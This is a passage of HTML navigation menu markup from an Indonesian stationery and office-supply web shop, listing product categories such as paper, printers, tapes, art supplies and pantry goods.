(Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.jenisalattulis.com/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.jenisalattulis.com/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.jenisalattulis.com/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.jenisalattulis.com/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.jenisalattulis.com/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.jenisalattulis.com/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.jenisalattulis.com/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.jenisalattulis.com/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a 